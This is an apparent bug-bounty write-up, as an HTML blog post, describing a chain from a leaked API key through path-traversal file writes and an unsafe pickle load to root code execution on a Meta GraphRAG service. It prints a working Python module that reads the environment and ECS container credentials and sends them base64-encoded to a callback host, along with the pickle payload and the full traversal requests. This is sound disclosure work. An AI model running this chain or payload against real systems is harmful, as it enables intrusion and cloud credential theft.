


==== posts/meta-graphrag-rce/index.html @ 042b3eba "Fix S3 object-count inconsistency in review Co-Authored-By: Claude Opus 4.8 <noreply@anthropic.com>" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Root RCE and full cloud takeover on a Meta service · zonduu</title>
  <meta name="description" content="Chaining a hardcoded API key and two path traversals into pickle deserialization for remote code execution as root on a Meta service, then pulling AWS creds, GCP service accounts and 17 secrets." />
  <meta name="theme-color" content="#0d0e10" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Root RCE and full cloud takeover on a Meta service" />
  <meta property="og:description" content="A hardcoded key plus two path traversals plus an unsafe pickle load, chained into root RCE and a full cloud compromise on a Meta service." />
  <meta property="og:url" content="https://zonduu.me/posts/meta-graphrag-rce/" />
  <meta property="og:image" content="https://zonduu.me/assets/img/og-meta-graphrag.png" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="630" />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Root RCE and full cloud takeover on a Meta service" />
  <meta name="twitter:description" content="A hardcoded key plus two path traversals plus an unsafe pickle load, chained into root RCE and a full cloud compromise on a Meta service." />
  <meta name="twitter:image" content="https://zonduu.me/assets/img/og-meta-graphrag.png" />
  <link rel="icon" href="/assets/img/avatar.jpg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="/assets/css/style.css" />
</head>
<body>
  <header class="site-header">
    <div class="wrap site-header__inner">
      <a class="logo" href="/">
        <span class="logo__prompt">&gt;</span>
        <span>root@zonduu:~#</span>
        <span class="logo__cursor" aria-hidden="true"></span>
      </a>
      <nav class="nav" aria-label="Primary">
        <a href="/">home</a>
        <a href="/posts/">posts</a>
        <span class="nav__icons">
          <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener" title="Twitter" aria-label="Twitter">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"/></svg>
          </a>
        </span>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap wrap--reading page-title">
      <a class="back-link" href="/posts/">&lt; ~/posts</a>
      <h1>Root RCE and full cloud takeover on a Meta service</h1>
      <div class="post-meta">
        <span>May 8, 2026</span>
        <span class="dot">•</span>
        <span>9 min read</span>
        <span class="dot">•</span>
        <span>#rce</span>
        <span>#aws</span>
        <span>#gcp</span>
      </div>
    </div>

    <article class="wrap wrap--reading prose">
      <p>I found this at Meta's May 2026 live hacking event in Taiwan, which I was invited to. I chained a
      hardcoded API key with two path traversals and an unsafe pickle load to get code execution as
      root on a Meta service, and from there I pulled the container's AWS credentials, two GCP
      service accounts, and every secret in the account. I will also be honest about how it ended,
      because the payout was not what I expected.</p>

      <blockquote><p>Quick note before anything: every credential in this write-up is truncated
      or masked, and all of them were rotated and revoked a long time ago. Nothing here is live.</p></blockquote>

      <h2>The target</h2>
      <p>The asset was a GraphRAG service that was part of Meta's AI meeting and assistant stack,
      living at <code>REDACTED.aws.metafb.cloud</code>. It runs on AWS
      ECS Fargate. The wildcard it sat under was the event's special scope, the kind that carries a 20%
      bonus on top of the normal bounty. As the hostname hints, it was also a development
      environment, and I will come back to that word later because it ended up mattering a lot.</p>

      <h2>A lot of nothing, then a key in the JavaScript</h2>
      <p>We spent the first stretch of the event just crawling the target. Mapping subdomains,
      walking every endpoint we could reach, throwing the usual things at every input we found.
      For a good while it was quiet. None of the easy wins were there, and it was starting to feel
      like one of those targets that just does not give anything up.</p>
      <p>Then a slower pass over the front end turned something up. One of the Next.js chunks had
      an API key hardcoded right there in the client-side JavaScript.</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>GET /_next/static/chunks/5314-8d2abfc6a63fb291.js HTTP/1.1
Host: REDACTED.aws.metafb.cloud</code></pre>
      </div>

      <p>It was sitting in the bundle as a hardcoded fallback default, so anyone reading the
      JavaScript had it:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>javascript</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>env.FAST_GRAPHRAG_API_KEY || "apprunner_fast_graphrag_fgr_k3y_8x4n9p2q..."</code></pre>
      </div>

      <p>That key was the entry ticket to the GraphRAG endpoints, so the interesting parts of the
      app were now reachable. On its own a leaked key like this is usually a low or medium finding.
      The fun started when I looked at what those endpoints actually let me do.</p>

      <h2>What the key unlocked</h2>
      <p>The key authenticated the entire GraphRAG API, and the API was not shy. The first thing
      worth checking was what data sat behind it, so I asked it to list everything:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>GET /graphene/graph/available-datasets HTTP/1.1
Host: REDACTED.aws.metafb.cloud
X-API-Key: apprunner_fast_graphrag_fgr_k3y_8x4n9p2q...</code></pre>
      </div>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>json</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>{
  "status": "success",
  "cloud_datasets": [
    {"name": "ai_calling_e17be6e0-d4fe-4fe9-...", "last_updated": "1772834277.58"},
    {"name": "ai_calling_5ed8239d-4033-4f27-...", "last_updated": "..."},
    "... 3,285 more"
  ]
}</code></pre>
      </div>

      <p>That was every AI calling session the service had ever processed. 3,287 of them, going back
      more than a year, from March 2025 to April 2026. Not mock data either. Reading one back through
      the graph endpoint returned the real content of a user's session, in this case someone planning
      a personal ski trip with the assistant:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>POST /graphene/graph/get_graph HTTP/1.1
Host: REDACTED.aws.metafb.cloud
X-API-Key: apprunner_fast_graphrag_fgr_k3y_8x4n9p2q...
Content-Type: application/json

{"dataset_name": "ai_calling_e17be6e0-d4fe-4fe9-..."}</code></pre>
      </div>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>json</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>{
  "nodes": [
    {"name": "MORGAN", "description": "AI assistant helping with the planning"},
    {"name": "SKI TRIP", "type": "TRAVEL", "description": "A planned trip for skiing"},
    {"name": "PALISADES", "type": "LOCATION", "description": "A ski resort destination"},
    {"name": "DEAL SEARCH", "type": "PLANNING_TOOL", "description": "Searching for good prices"}
  ],
  "edges": [
    {"source": "MORGAN", "target": "SKI TRIP", "description": "Morgan helps plan the ski trip"}
  ]
}</code></pre>
      </div>

      <p>And it was not read only. The same key could ingest new datasets into the knowledge base and
      delete existing ones straight out of S3 and DynamoDB. So from one string in a script tag: read,
      write, and destroy over thousands of real meeting sessions.</p>

      <p>That alone would have been a solid finding. But one endpoint in that same API,
      <code>load_datasources</code>, did something more interesting with the files it accepted.</p>

      <h2>A file write, then a path traversal</h2>
      <p>That endpoint takes a <code>project_path</code> and a set of uploaded files, and it
      auto-creates <code>{project_path}/input/</code> before saving them. So on top of the read and
      write I already had over the datasets, here was a raw file write, which is always worth a
      closer look.</p>
      <p>The real problem was that the <code>filename</code> field was never sanitized. A filename
      like <code>../../something.py</code> escapes the <code>input/</code> folder and climbs back
      up the tree, which turns a normal upload into an arbitrary file write. If I pointed
      <code>project_path</code> at the installed package directory, I could land a file straight
      into Python's <code>site-packages</code>, which is on the module search path. That is the
      pair that made this dangerous: an upload, plus a traversal to put the upload anywhere I
      wanted.</p>

      <p>To prove that, I uploaded a harmless marker file with a traversing filename and pointed
      <code>project_path</code> at the installed package directory:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>POST /graphene/graph/load_datasources HTTP/1.1
Host: REDACTED.aws.metafb.cloud
X-API-Key: apprunner_fast_graphrag_fgr_k3y_8x4n9p2q...
Content-Type: multipart/form-data; boundary=----boundary

------boundary
Content-Disposition: form-data; name="project_path"

/usr/local/lib/python3.11/site-packages/fast_graphrag
------boundary
Content-Disposition: form-data; name="files"; filename="../../h1_write_probe.txt"
Content-Type: text/plain

proof of arbitrary write
------boundary--</code></pre>
      </div>

      <p>A normal upload would have been saved under <code>.../fast_graphrag/input/</code>. Instead
      the server handed back the resolved path, and the <code>../../</code> had escaped two levels
      up out of the <code>input/</code> folder:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>json</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>{
  "status": "success",
  "message": "Successfully loaded 1 files",
  "files": [{
    "filename": "../../h1_write_probe.txt",
    "path": ".../fast_graphrag/input/../../h1_write_probe.txt"
  }]
}</code></pre>
      </div>

      <p>That resolves to
      <code>/usr/local/lib/python3.11/site-packages/h1_write_probe.txt</code>, sitting in
      <code>site-packages</code> rather than the folder it was supposed to stay in. So the
      <code>filename</code> field was a clean arbitrary file write: I could drop a file anywhere the
      app user could reach, including Python's module search path.</p>

      <p>A file on disk is not code execution, though. Something on the server still had to load or
      run whatever I wrote, and that was the harder half.</p>

      <h2>Turning that write into code execution (the hard part)</h2>
      <p>This is where I lost the most time. A file write is not code execution. A Python file can
      sit in <code>site-packages</code> all day, but nothing runs it unless something on the server
      actually imports or loads it. Getting from "files can be written" to "the code runs" took a
      handful of attempts and a few hypotheses that went nowhere before one finally stuck.</p>
      <p>The one that worked was the <code>/visualize</code> endpoint. It loads a file called
      <code>graph_igraph_data.pklz</code> with <code>pickle.loads()</code>, with no signature
      check, and the <code>dataset</code> parameter that decides which folder to read from is
      itself path traversable. Unsafe pickle deserialization is a classic code execution primitive,
      because pickle lets an object define what happens when it is unpickled.</p>

      <p>That gave me the two pieces I needed. First, the actual payload: a small Python module,
      dropped into <code>site-packages</code> through the same arbitrary write from before. It grabs
      the process identity, the environment, and the cloud credentials and beacons them out, and it
      runs the moment anything imports it:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>python · h1_rce_module4.py</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>import os, urllib.request, base64, json

CALLBACK = "http://YOUR_COLLAB.oast.online"

try:
    env = dict(os.environ)
    whoami = os.popen("id").read()
    creds_uri = env.get("AWS_CONTAINER_CREDENTIALS_RELATIVE_URI", "")
    aws_creds = ""
    if creds_uri:
        aws_creds = urllib.request.urlopen(
            "http://169.254.170.2" + creds_uri, timeout=5
        ).read().decode()
    urllib.request.urlopen(
        CALLBACK + "/id?d=" + base64.b64encode(whoami.encode()).decode(), timeout=10,
    )
    urllib.request.urlopen(
        CALLBACK + "/env?d=" + base64.b64encode(json.dumps(env).encode()).decode(),
        timeout=10,
    )
    if aws_creds:
        urllib.request.urlopen(
            CALLBACK + "/awscreds?d=" + base64.b64encode(aws_creds.encode()).decode(),
            timeout=10,
        )
except Exception as e:
    urllib.request.urlopen(
        CALLBACK + "/err?e=" + base64.b64encode(str(e).encode()).decode(), timeout=5
    )</code></pre>
      </div>

      <p>It goes up through the same <code>load_datasources</code> write, this time as
      <code>../../h1_rce_module4.py</code> so it lands directly in <code>site-packages</code>:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>POST /graphene/graph/load_datasources HTTP/1.1
Host: REDACTED.aws.metafb.cloud
X-API-Key: apprunner_fast_graphrag_fgr_k3y_8x4n9p2q...
Content-Type: multipart/form-data; boundary=----boundary

------boundary
Content-Disposition: form-data; name="project_path"

/usr/local/lib/python3.11/site-packages/fast_graphrag
------boundary
Content-Disposition: form-data; name="files"; filename="../../h1_rce_module4.py"
Content-Type: text/plain

[module content above]
------boundary--</code></pre>
      </div>

      <p>Second, a tiny pickle whose only job on load is to import that module. Importing it runs the
      module's top level, because Python runs a module's top level the first time it is imported:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>python</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>import pickle, gzip

class RCE:
    def __reduce__(self):
        return (__import__, ("h1_rce_module4",))

open("graph_igraph_data.pklz", "wb").write(gzip.compress(pickle.dumps(RCE())))
# 75 bytes</code></pre>
      </div>

      <p>That pickle gets written into the package directory itself (<code>fast_graphrag</code>
      inside <code>site-packages</code>), one level of traversal up from <code>input/</code> this
      time, which is exactly where <code>/visualize</code> loads its data from:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>POST /graphene/graph/load_datasources HTTP/1.1
Host: REDACTED.aws.metafb.cloud
X-API-Key: apprunner_fast_graphrag_fgr_k3y_8x4n9p2q...
Content-Type: multipart/form-data; boundary=----boundary

------boundary
Content-Disposition: form-data; name="project_path"

/usr/local/lib/python3.11/site-packages/fast_graphrag
------boundary
Content-Disposition: form-data; name="files"; filename="../graph_igraph_data.pklz"
Content-Type: application/octet-stream

[gzipped pickle bytes]
------boundary--</code></pre>
      </div>

      <p>With both files in place, the load fires by pointing the <code>dataset</code> parameter
      back up the tree into <code>site-packages</code>:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>GET /visualize?dataset=../../../../../usr/local/lib/python3.11/site-packages HTTP/1.1
Host: REDACTED.aws.metafb.cloud
X-API-Key: apprunner_fast_graphrag_fgr_k3y_8x4n9p2q...</code></pre>
      </div>

      <p>The response was a 500 and nothing else useful. After my code runs, the server tries to
      render the result as a graph, chokes on it, and throws. That is the whole catch with this
      one: it was a blind RCE. The response never carried any command output, so from the outside
      I had no way to see whether my code had actually run. Anything I wanted to confirm, or pull
      out, had to come back through a side channel.</p>

      <p>It also took a few tries to get right, and two things in particular kept tripping me up:</p>
      <ul>
        <li>Python caches imports in <code>sys.modules</code>. If you import the exact same module
        name twice, the second import does nothing. That is why the module gets a fresh name each
        run (<code>module4</code>, <code>module10</code>, and so on).</li>
        <li>You have to count the <code>../</code> jumps correctly. One off and you land on a path
        that does not exist and get a clean 404 instead of the 500 that means it fired.</li>
      </ul>

      <h2>The side channel: proof it ran, as root</h2>
      <p>Because it was blind, the module did all of its work in place and mailed the results back
      to me. It read the process identity, the container environment, and the ECS task role
      credentials from the metadata service, base64 encoded each one, and sent them out as plain
      HTTP GET requests to a callback host I controlled (I used an Interactsh server). No callback
      meant the attempt had failed. A callback meant my code had run and the data was already on its
      way out. That is the whole exfil trick with a blind bug: when you cannot read the response,
      you make the server come talk to you.</p>
      <p>It ran. Three requests landed on my callback server from <code>34.212.88.131</code>, which
      is Meta's AWS us-west-2 range on ECS Fargate, each carrying a piece of the container base64
      encoded in the query string:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http · interactsh callbacks</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>GET /id?d=dWlkPTAocm9vdCkgZ2lkPTAocm9vdCkgZ3JvdXBzPTAo... HTTP/1.1
Host: YOUR_COLLAB.oast.online
User-Agent: Python-urllib/3.11
remote-address: 34.212.88.131

GET /env?d=eyJEQVRBU0VUX0JVQ0tFVCI6ICJnZW9yZ2VsaXZla2l0... HTTP/1.1
Host: YOUR_COLLAB.oast.online
User-Agent: Python-urllib/3.11
remote-address: 34.212.88.131

GET /awscreds?d=eyJBY2Nlc3NLZXlJZCI6ICJBU0lBWUtDWUdXN1I... HTTP/1.1
Host: YOUR_COLLAB.oast.online
User-Agent: Python-urllib/3.11
remote-address: 34.212.88.131</code></pre>
      </div>

      <p>The <code>Python-urllib</code> user agent is the module calling out from inside the
      container. Decoding the first blob confirmed it was running as root:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>text</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>uid=0(root) gid=0(root) groups=0(root)
host=ip-10-0-249-248.us-west-2.compute.internal</code></pre>
      </div>

      <p>Decoding the second blob gave the full environment, including the path to the container
      credentials endpoint:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>json · container env</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>{
  "DATASET_BUCKET": "georgelivekitfastgraphrag-livekitfastgraphragdatas-...",
  "HOSTNAME": "ip-10-0-249-248.us-west-2.compute.internal",
  "AWS_CONTAINER_CREDENTIALS_RELATIVE_URI": "/v2/credentials/415696df-...",
  "AWS_EXECUTION_ENV": "AWS_ECS_FARGATE",
  "AWS_DEFAULT_REGION": "us-west-2",
  "DATASET_TABLE": "fastgraphragDatasets"
}</code></pre>
      </div>

